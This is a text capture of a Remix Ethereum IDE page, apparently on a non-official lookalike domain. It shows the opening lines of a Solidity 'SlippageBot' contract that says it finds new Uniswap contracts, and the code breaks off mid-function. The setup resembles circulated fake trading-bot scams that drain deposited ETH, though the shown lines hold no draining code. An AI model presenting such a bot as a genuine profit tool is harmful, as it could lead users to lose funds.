 Remix - Ethereum IDE
Wrapped Ether | Address 0xc02a
remixide.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Deploy & run transactions
Compile Bot.sol
Compile and Run script
CONTRACT
SlippageBot (Bot.sol)
Publish on Ipfs
Publish on Swarm
Compilation Details
ABI Bytecode
Home
Bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract SlippageBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
0
listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>